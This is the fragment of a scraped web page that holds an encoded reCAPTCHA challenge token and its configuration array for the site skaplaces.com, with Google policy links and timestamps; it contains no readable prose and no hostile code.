iw53CsMK+w5/Cm8KeEWrClcO1w4jCtmvDnQ3DgBYXVn7DncKRw5UhDMKVw5xad8OnWMOKw6MVZUHCo1XCt2/DiWbDlcO4QSfDvh8Jw5PDgSzCscO5FmwHw7jCrcO8w74Jw6FsLFZfdwVfCcKSw71uwq0PwrDDl3dswqohw5h7w4I5worCl8KZJ8ObAm5kPMKrwqB9G8Oow4zDqcKpw7VdEsOAw5tuCGNeXcOCNFjCjsKZwr5ywp54w57DucO1IsORax/DicO/wrcsGMOJdQNRM8K9RCkOHEVjfsKZZHTCpQ3CoSVZFhrChzIrwr5Xwp02w4jCn8KEwrPCrcKKVsKDFknDjlHCtjNuI8KWeMO9TjM6wrPDoCJ0VsK+w7RhwpkGwoFdwrA8w6TDrcKaM8KpQ8O/MncjwpU8w6Upw5HDo08IFF7Dj1l9HExaw79/EzYuwpJneAPDsMKaCAolEU8ww6DCuRNIf8K7w6QJw5rDqMKsEw42w67Dljgtw6Q5AV/DhExpasOaw5dvwrrCl8OMTsOmACPDpHV0wpzCmsK+QFN1w7jCjncpw4rDiFbDtsKYwpMXPMKvwpFGR8O3DRnDqwNBwptIw4g4wq7CjwTCiMKyKE7Cmx7DnlDDkArDn3BWwrBmRGzCuj/[base64]/[base64]/w60gSMKDwp3DtX/DgjzCqcOvwqjCqyHCscKDacOsw7nCgU48HMOwwrU4dMOkcDprB8KUw58zwqJow4jDuUIewr/DsndpaVRhBsKuHWw0RljDoX5RVB18ZjBURgDDgSzDnSTCrgnCqsKZGxbClSPDgFVjw7HDnBsiwqQ1wobDsmrDrl1Le1HCnkIlwqbDvT3DnMO2d1jDo1JawpRPKGHCvMOow68Xw7nCoBIiKkEMw4MdesOTW1/CisOrw6AVMsKcXsKTwo0cw7B8wqlCw4zCoMKyDTHCgwHDoMO7VsKPwrkzw57CnMOGw7PCggvCmgLDlz0xMcKKwronw5w+w5cBdcOTdMK7wqLDscKpARrCl37Cj8O8w4HCqHjDssKhwqNZwrVzwooTwrwTXMOxXCDCiMOdIWF2M8O/[base64]/DmkHCqFQnBnttwp7Cn8KBwo3Dt8KdE8OODCV0woZ5w4Zuw5XDs8Kfw4RlOMOncXsXLMOhw4oaw7IZTC5aw5EjdMO7w5BYwr7ClcKKw4Ivwp/DisOBSMOTbMKYbcK+w5/Dq8OywqczRTkvVXw3PMKbw7DDu8KBwqzCiMOfw5RmwpkLNnApcCzCjgkow4cmQsOmw4LCjyPDssOHAz3ClsKBwonCu8KyJMOfw6PDpcOPw5nCnELDlEAqwr/DjcONwpkNwrwtw6jCncOhw58UXcO7EMOUZsOjw5PDu3tZGX5RwrTCgC0rw4HCucO2w74/EMOFw6N7w7fCiMKOwphkwoA/Fzh9I8OUw5l7woM4SlfCl8OaPAFnwqgNNXHDiMOiw7BSIsKaw6jDtTYJwrEywrTCu1HCoTxlw5LCnjUKLH5vO1JmccKnwo4yw58pZ8Oyw7E1w5pBJzDDgsKmw5saw6F7CcO9w7XDnicvwojDgnnDnAV+JWMZw4siZsKhLMKWw5s7w7EINcKVw6vCom/Cri/CrMORw67Cu8O6Vi7ClinDrQRKwrYgw6QdKy0lwo/[base64]/Dv2XDon0Ww4FqwoAKwrNEwrvCoCHChSzDlhdQw7o8wrsBw47DhsKMwrHCnMOkFWrDrcOqYi0Bw6h0wr1WwogSw4kKOm9xw5PDl8OTw4nCicKDw51JaE82wqhmexXCnMOmwqHCocKswr0Jw508XFdsJhh3f1Bqwp1rwrnCnsOBwo7CogvCicKvw6/[base64]/wpteFMO9bMO1aMKNYcKHJcKUaBYQwpYXwqXDnsOewqvCoMKfDcOIbMO/VcK+wofCml8MEsK2N8K4RcO1wocYw6rCtiTCqxQBwoZyZGDDmldQW1LCm8KFw6ZawqkLAsOAXcKow5XCjcKyKF3Cu8KpdMOoAnc3D8KNTwp9XcOUw6AOwp/[base64]/DkMOpaALCpMOmaEdSw7ZXa8Oqw6g5w6E4YhEnwpvDgQDDs2DCocOlGcO3O0rDojNaasKIw43DvMONwpbClhdeJQTCumHCv8Oiw4vDliTDsDXCtMKaGzDDvlHCjnvDmwDDpnjDjsK+wrcwbsK3VWPCkFJPRh/CucKEw6kmwos3ecOQwqhQwqTCkcOiw4sHwpbDgsKtw67CllrCgA4OwoPClTXCuw5BaUJGKS4KwpNgY8OXwr51w6luwpDDtALDt1piOQNtw7nCjcOMBSUkwp/Du8Kvw7HChMOEJxHDq8KdS1XChTXDmUDDs8Ojw7TCtnN0wrU1URJRPMK4L3LDrmMoREnDmcKTwo3CjMKzfSfDsMOgw4oqLMKqw7vDtcOUw57CqMK2f8Ozwq9Jw7E9w6TCjMKkwpDDoMKSw6nDtcKLwo/CuWdzCjrCocKNSMKLDhZzwqpSwr/CncKbw6TDkzPCgMK3wpnDmUFmOksnBHnCk2/DrMO+w61swpAfJ8KfwqXDgcOew5kAw6hRwoQ8woNhwrxKIMOSJMKBI8O+XcKaw5kfNMOiSMObwqnDh3XDj8OkI1HCh8OWw7VfwpxIWUFyeQnDijh9wqHCn8KRXmcow5TChiHDn38LdsKTBx5UYzUYKsKSYG5eFMKGHcKGVR/[base64]/DkSTChcKPP1Rbw5xTVcKIwpsaB8Ksw45JRA7Ct2HDiiZRwo/[base64]/CuQHDhA/DjyIhUMOubMKiw6caPBoQFcK6wrrClW8zQcKdw5pzR8KVDsOBw5QPwrYkwqYkw4LDsG3Cn8OXO8K8CsOlRSnDnsKpw6dxCmvCgGhKw7UXw4TDgklCw6QfRBEcY2jCoRU/X8KnK8K4w49UQ8O6w7/[base64]/CsgYNLwrClV3CqSoHw7luw7vDugolektFHcKyw7h6w5B2wowew5DDrR7CgFbCnsOPwqvCq04facOOw4zDkU4LVMOJw7jDsMKJw4XDpEfCkW1eC8OHD8KYZsKQw7/DrcOfF1hFw6fCl8OtZzsrP8KleyPCnXlVwp0HcgxgKcOZNUXDhXnDjMOYAMKHAirCtHE9ScK9fMKJw7LCtnNDRMOhwrDCgMKlw7/[base64]/CuWBzwoB0w4XDlMKsKW7Ck1bCg8KndsKRcMOGwrM0HcO4FMKuUW/DgCkKdMOUw4zCiig+wpbDpsOMfMOrY8KkFFllw7tKw7Jtw48NCi0lWxPCjjLCo8K3Cj1CwojCt8O0woXCsit5w64dwojDqC3DsT03wofCvsOYNcOpPMO0w4FZDsKtwoMyw6DCp8KgUUdEd8O0c8KZw43DpFQAw7kLwqTCmU/DinxrdMKNwqM3woUIXFPDhMK/DRjDhHsPf8KTM1bDnFDCjWvDlztEBMKCC8KbwqjDmsK2w4fCvcKeXsOdwrLCmWXDrz3DgSB1wqA7w69ZwpBqCcKQw5LDtsOtJcKswrnCpjbDgMOsUsOgwpDCvsORw6DCh8KGw4YQwow2w71hR27CuifDmHkHaMOWD8KGfsO8w7/DhjU/w4NfPUnClAY8wpQtKCrCm8Kcw5vDmcODwonDtyYew6zClcOWW8OswooPwrdsEcK7wotBEMKJw5/Dl0LCgMKHw7HCmykresK/wrBLIxjDvsKUEm7Dr8O/OkFbXyXDiVPCnRpiwqtYb8K5ecKcw5vCn8KDXFDDpsObw5DDtcKsw4gtw5plMsOIwo/CvMKhwpvDuhXCpcKrHS5NXFvDvMOrw6csKzpOwrnDm0ttTMK1w6AVBMKEcVLDuxPClnvCjBQlVADDi8ORw6N8B8OjTzbCqcKASi9hwpDDpMKAwpLDgnzCmC5Sw4AgZsK9PsOXXjkWw53CmwLDh8OQO1/DqSljw7HDocKswqArJcOva3LDisKsaWjCoDV1WMO7eMK8wo3DhcKVb8KMLcOvFXUpw6DCvsKOw4DDh8OEEXvDgsOawo0vesOOw5jCtcKqwp4LSQ3CgMKxVBUsdA3DgMOjw6vCl8OieldxbcOTQsKWwpYJw5xCdn/CqcKwwrAMworDiELCqzvDrcOQR8KwewQGPMOFw4RdwovDnxbDv8K7e8O7ey/[base64]/Dh0LCnGlYwqEqK8KKbsO4wp00UB1bacKRwopAD8OtfjfDt37DhCsNJwoTWsKSwqZ4eMKTwrp/wrttw5jCr1J5woZOfh/Dg8OBfcOXRiLDhgptLBDDsz3CuMOACMOOKgYKR1/Dv8OkwoHDhTDCnxwxwoLClRnCvsKrwrDDq8OoHsO9w7zDiMKvEQcONcOuw7nDoUEvw4XCpmvCsMKdLnXCtlV3TDwww6/DpQjDk8KlwoTCiT1twrZ6wohRw7cUSm3DtlLDucKyw4nDl8KvYMKiH2B+aGvDn8K1MkrCvXs1w5jCtnRswosxBUQ+ASRRwrzChsKZIRd4wozCjH8Zw48BwpDDk8Oeei3CjsK/wq7CinLDvQpVw4XCtMK2CMK7wrvCuMO4w7dawrZ+J8OdC8KqMcOlwojCnsOpw5XDgFfCuRLDvsOsUMKWw5vChMKiSsOIwownRjzCozPDpldQwrvClhF/[base64]/[base64]/[base64]/CiMOUNEnCph3Dr8O9B8OoOsKIw57DiXw9wrggw5VEVcKZwrJew63Dj0nDhcOoIlLDrloNe8OISnzDjQQhRh1HXcOvwr7CoMO7w5tbLUTChMO2TSZMw7wdE3rDnnHCisKKR8KIRcOjbMKew7DCiSTDrFbCs8Ksw41Yw4pQasK/wqrCihLDh27Dl0XDuRXDiSrCmV/Dpn9yR1XDo3scd0kAFMOwRGjDk8O1wo/Cv8KawpJvwodvw47CqRLCjV1IN8KsBktvfDvCkMKgLiPDkcKKwoPCuRcEfEvDjMOqwp8XIMOYwpVYwr8EHMOAUUkrEMOLw5h7YVk/wqoIVsK1wrN0wox1L8O1WQ3Ck8Olw4ECw6XCvMOhJMKUwqxmZ8KOdVnDmS/[base64]/Dl3DDnCTCmsKBw7ZjM8OFW8KmwqdUHB/CgS3Cqzgswph9OTnCvcKKwpnDszYPXC1PwoBAwqVewqU0InHDlkPDuB1Lw7l/wrYHw7xXw67Dhk3CjMKEwo3DtcKFTB4NwozDlx7DjMOSwqbDrmfDvBcCDztFw6HDikzDultQd8OBJ8Oxw7JoasOFw5LDrcOqFcOsFXklHQEESMKkb8Kywqx7F0jCssO0wqUVCichw6UtVyzCs23DkHk0w4vDgMOCFRTCiWQJbMOtMcO/w7/DkxZ9w6MUw4vCqwQ7U8O2wqTCqcOtwr3DmMO/wpl5NMKSwpU7wq7ClBFwcR4XLMKow4rDs8OQw5nDgcOHE2FdTXEfVcK/w44awrVxw7nDhcKIwoXClUkuw4Q1wpfDkMOiw6nCrsKEAj0Hwo8yP0o8wonDmTNJwqRUwq/DscKywqRJE3scXsO7wqtRwp4KbxF4Z8Kew5ohfksYRgvDkyjDlhUew6nCil3DlsOZJmNiaMKfwo3DoAzDpS8lDyfDr8OtwrIXwrkIOMK5w5vDjcK+wq3DpsO2w6jCl8K6BsO5wrbCmz/CgMK4wrsxUsKDCXNcwoPCusOyw73ChC/DnE0Lw6DDpn9Aw6diw4rCoMOiOSnCvcOGw7tqwpjCrVMrZRrCrHfDv8KBw7XChcKDS8K/w6ZLR8Obw7zCj8KvGTvDkQvDrlVawozDvR/Ct8KkGhtqC2HCo8OlaMK9dgbCsyLCiMONwoYtwofCtRXDpEp+w6HCpEnDujHDpsOnVMKIw4rDvmUSYk3DsnEnL8OmTMOqcXQGDXnDvGcBRELCkB04w4orwr3Cn8O0cMKvwr7CrsO1wq/ClllYPMKueUnCqDkzw4TDmMKOcHkmfcKJwqRgw60FEyPDrsKgV8Kvb2rCuBPDpsKaw7FxG08kXndkw7ROwoZRw4LCnsOBw4vDiSjCvQkLFcKPw4YlDR/[base64]/wq4Wd3TCt8K4EMOuw4XDg8KGwpwLOVJzwoPCmMOcEsO/woByOkTDh1/CocOhRsOYPk0yw6LDj8O5w6kZRcO/w4UfFcOvwpMQLsKiw7oacsK9YipuwqBFw4TChMKhwoPChcOobsOYwofCsHBaw6fCgXvCuMKJJMK2L8OfwoomC8K8WsKFw702fMOPw7DDscO5TkQ5w4ZtKcOMw4hpw4h7wq7Dsy/CmXzCicKqwr/CvMKlwr/CqAHCrMK2w5nCv8OvacOQf0Y5JRxPHAXCl2Q4w43CmVDCnsONUisFWcKdcDXCpkTCqTfCt8KHFMKDLADCs8KCOCTCvsOGecOia0nDtEPCoDjCs09Ac8KRwpNWw57CnsKfw6HCinnCgWxOTwlDDTMHb8KyRT0hw4/[base64]/CksOHwoRVw7LDkMO0fQrCpwlAMsOew6QDw4YxwpI5wr3Do8K9R23DiMKewq3CvmnChMK4b8OEwrJyw4DDh3TCqcKTNcKaSnVxHsKDwqnDl09TH8KJZsOLwqFpRsO6PB0+L8O2P8OVw5DDvCpCMGVQw4nDgsK6Xl3CrMOWw7rDtB3DoGXDjgjCrgE6wp/ChcOKw5nDqXUpC2xawoF3YsKGwpkNwrbCpGrDjQzDukNHVRTCjsKew5fDs8ONSSnDvFLCpXvDqwDDj8KpZsKIG8Oqw4xuVcKBw4NiK8OuwpgtYcK0w6k1QyliakfDq8OnNSzDkHvDkGnDhV3DiEtqIsK8ZBEbw4jDqcKow4dBwrdIC8O7XzTCpD/ClcK2w75+RVnDocOLwrInTsOiwojDqcKdccOIwoXDghc3wpTDgHpzO8OWw4nCmMOUOcKeLMOKw4BaWcKAw7h/[base64]/DjlzCrcO4wpbDpsOywqgNHk7DtcOgBH3DvSpYHnZXOsKHMcOQXMKhw5fCiRrDvMODw4HDkksGDSxxwrvCrMOJO8KqfcKHw4dkwoDCi8KPJ8Kzw7siwqHDujgkBxwsw43DiHgLEcKqwr8mwqDCn8O2MW4GfMKlNzHCqkPDs8O2KsOZOgDCl8OCwr/[base64]/w4fDg30Jw6vDhxbCtmtFw5YQNcKlPSDChMK/wrvDk8OuQ8Khc8KQC20cw7F6woYUC8KLw63Ckm7DrgB5MsK2CsKlwqzCqsKMwo7CpcOEwr/CqcKdUsOoFwJvA8OnN0/Do8OLw6soSQsSAFvDrsKtwoPDuwtBw6xlw49VRSvCgcOww7DCgcKQwqcfC8KGwrHDsm7Dt8KwRi8MwpzCuFEGAsO7w4UYw6caccKmfUNkHFJtwodow5jCkSAYwo3CnMKbFDzDncOkw7vDlsOkwqzCh8KvwpVmwpF+w6nDhn8CwqPDhRZAw7rCk8O9w7d6wpjDl0N/[base64]/CmcKlKMOxeMOJwp8Gw7jDoFnCisKvcMK4f8OPw78jCMOIw55awoTDp8O+anEIV8K6w4tFe8KhekDDr8O4wrp9XsOBw43CjhHDtSJjw6B3wppHcsObLsKsYVbChhpFKsKAwrHCjMOCw4/DhMOewoTDmQnCszvChsOjwrrDgsKKw6nCkXXDq8OAM8OccVjDkMKpwrTDrsO7wqzCmcOUwrRUMMKsw7MkVgASw7ckwowoVsK/wpPDtBzDs8KnwpLDjMOcH24Vw5Ajwq/CrMOxwqwyDcK1Al7Ds8Oyw6bCq8ObwofCtCPDmwDCn8Odw4LCtcO2woUDwo5TP8OJw4YAwo1JTcO0wr8JfMKPw4RYN8Kzwqhlw65bw4/CkgLDiRfCv1vDqcOgL8OHw4BXwrXDkcO5CMOAHB8IFMKUBRBrLMK+OcKLU8OEM8Ocwr7Ct2zDmsKRw5XChi3DhjZfdSXCuSoLwqhPw6s4wqbCuQzDtArDn8KXDsK1wq1AwrvDu8Kow5zDolQaYMKrJ8K6w7DCosOPOTRAHHHDl10fwpXDuUdSw5/Cp0/[base64]/wpjDt03DvizDjsOKw6JNwrbCoMOARsK0wrgkYMOjw4HDoQQaDsO/wpdow7lcw4TDl8KCw7x4M8K8DcKhwonCh3jCjzbDqyd1axR/[base64]/CscOAHmp8w4LDg3Ntw4DDm0VGw4LDuMOaBkzDunXCrMK1cUYgw4DCo8Kww5oHwq/DgcKIwoZ0w5PDlMK3NFcdRRlWNMKHw4bDp0MQw78PAXbDn8OsIMOfGMOlUylwwpvCkzcPwrDDixnDr8OqwrcVSsO+wr5bScKlK8K/[base64]/CgX80LS/CvcKEwozCil/DrCDDv8O8woLChx7CnwLDscOFO8KOHsKxw5zCmcO7PMKSb8Ojw5vCniXCoEfCh1Etw4rCicO1IAlVw7PDjR1xw4Mrw6huwoJWJFkKwoQEw6t4VSVodn/DjHXCmMOxeCBYwpgFXivCs38jVsKPHMOtw5LCjHzCvMK+wo7Cr8O/cMOEdybDmAd6w7LDnm3DosOFw4sHwqjDk8KFEDzCrCxlwoTDgxpGR07Dn8K7woVfw6HChQcdOsOGw5c1wobDtMKjwrjDhlUAw6HClcKSwpopwpINCsOEw6HCicKlYcOYT8Orw73Cq8Kkw5wEw7jCqcK3wowvf8OqOsOPFcKbwqnDnH7DgcKMIjrDswzCrF4dw5/CisOuV8Kkwrg9woFpNFghwrgjJ8KkwpIramEFwo8OwoLCkE7ClcK1SUAMw53DtC9SO8KzwqnDtMKDw6fCvHbDlMOHZxpuwp/DqEN6F8OlwpxcwqPCh8OQw7hKw4VBw4HCrUZvfCjDk8OCExNOw7DCpMK1fjtDwq3DtkbChBgkMjbDrFAwM0nChknCn2RIHE/DjcO6w67CmknCv29fWMOLw4EbVsOSwq89woDCrcO8NBx9wqfCrFzCmSnDrW/[base64]/DqnZyCcOsJh/Dm8OJwprChUESwo/CnxlyPMOqLAx+R0TCg8OxwqFSIgvDtMOYwq7CgMKNw5QgwqfDg8Odw6fDvXzDnMKbw5/DoR7DnsK2wqvDn8OUB1vDgcOsEcKAwqA0XcOhRsOgT8KWPxlWwoAfWsOZKELDuTfDuSzCg8OTTjDCqATCsMKawo3DnE3CtcOqwqsLAVcgwrRVw4gZwoLCtcKYUMKfCsObJA/CncK0TcO+bzlIwq3DnMOtwqPDvMKzw5DDmMKnw6lOwprCj8OHUMKxBMOWw4sRw7AZwoB7Fm/DlsKXS8Omw65Lw7tswqBgDiNxwo1hw7FVVMOVLl8dwoXDvcOowq/DncKjKSrDmAfDkn7DkwzCtcKnAsO+ClLCiMOqPsOcw4N4DX3Cn37DrkTCiVcBw7PCumgjwp3CkcKswpcFwrppJnLDhMK0wqF/OVAbLMKWwq3DiMOdLsOPLMOuwpYELsKMw77DnMKOUThJw6bChhthS01Ww4HCl8O0EsOOS0rCjF1rw59UPHTDuMOPw5lOJmJhCcK1wo01S8OWHMKCwrE1w791PWTCmRBHw5/Cm8KZND0Rw7QXw7I4VsKfwqDDiF3DpsKdSsOOwpTDtQFwI0TDhcOow6rDunTDu01lw59lZjfCiMOkwpE7WsOrLMK/Ikpgw5HCnHg4w6MaVm7DkMOOIjlSwpNxw7jCpsO/w6otwrfCisOmdMKlw5oiNwRVSDF8VsOxBcK3wqwUwp0hw41ufcKsZApyVz0Qw6HDvxDDnMOPCUssTXozw7/CsEdnSXFLMEDDtk3DjAcwYUUqwoTDh1/CgWJCXUxVUHgOGcK1w5kfdRXCl8KIwo8vwp4kccOtIcOwMTJIBMOmwqx6wrFrw4HDs8ODbcKXDiPDocKqLcKFw6XDsCNXw5DCrEfCiRzCr8Kzw67DqcOUw5wPw6ArFSMywqMHJyRJwrnDnsOUEsKzw7vCrMKXwoUmFcKrVBhjw6cXAcK/w6Myw6ltfcKcw457w55WwojDosK/HiXDsWjDh8O2w7zDj1FcIMKBw4LDsgU9LlrDoTo7w4o0K8Obw4dEAWrDrcO5DyIow4cnS8Otw7vDmsOIIMKzT8K2w5zDvsK5egZLwrEXWcKQacOVwrHDlXHCh8OCw7PCnjI/b8OvNxzCqCAVw75pdFFIwrTCuAtMw7/CoMKjw7gxQcK0wr7DgMKgKMOYwprDmcOBwpPCgi3Ch3tEXW/DtsKPI35fwq7DicKGwrdAw4bDlMO/[base64]/CuMO0wrsgSsO/[base64]/LMOmw5IDCHjCp34HQ0nDrcOSYsOTwocXwqhTNBlxw5/CoMOBD8KCwoAFw5XCqcK7WsORViNxwrMjasKpwrXChg/CjMOUb8OVWkzDt2VpIcOLwoEzw77DmcOGIGJMMXBowrt2w6orH8KvwpwrwovDkUoHwobClHRvwo/CnS1FScOkw53DhsKuw6DCpQVdHXrCpsOGVjJqfMK4Oi/Cs3TCosOMWmbCoQgzJVbDlz7ClMKfwpDDpcOECELCgD4bwqDDiD8VwqjCtcO4wp9NwoTCozRwZU7Cs8Orw6lsMsO3wqbDh0rDjcOZXhrCjWZqwr/CgsKewqNjwrosKcKSLUIMWMOTwrZSV8ODZsKgwpfCj8OKwqzDjxVZZcKUNMKDAx/CrSISwqVSw5lYZcOPwpDDn1jChjspacO2V8O+wpIdCjU9Hnd3SMKWw5/DkyzDssKzw47CmnVceg8hGUtfw7Mjwp/[base64]/TsOpwqbDv8Kzwr3Cu8OFwojCsHZbwrUDfWrCoD1RZknDtCbCvMKIwpvDtWAZwpstw78OwqlOUsKhYsOCPSTDhsKrwrA6CSVXOsOCK2EAQsKRwqVgaMOtIcO2WcKlUi3CkWJ+G8OLw6tLwqHDmMKuw7vDi8KBEioIwrcaYsORw7/CqMKaJ8OVXcKqwqc5wppAwrnDjAbCuMKINj0AKUrCvjjClW8mTFN8RybDsRXDuEvDlMObXA4CccKGwovDnFLDlQfDpcKRwqzCnsO1wpJHw7QoAXXDvGjCmyHDsyrDswbCo8OxEsK9ccK/w5rDtkEUEnnDo8O6w6N1w7l5Tj/CvAwSXgBVwp48O0YcwokTw77Cn8KKwrl+TsOWwpZ9Hh9IJw/[base64]/CmDHDoCg/[base64]\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,987],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FBY6uJo67ETUezLyvWGKP1e6ILFxUwCx0g39ICPiBSs\\u003d\x22,1,0,null,1,1769917614815,0,0,[232,202,200],null,[29,43],\x22RC-9y8LDODcdrWxrw\x22,null,null,null,null,null,\x220dAFcWeA7hRtLKYZBu-1MLjT2klqPPx-h5T-TuzGuBerRZnvYA53yqZKa6pMNb-qVjoVYuasOeHL5lXaFu1Vdr1LIDeHHcpanyjQ\x22,1770000414987]");
    </script></body></html>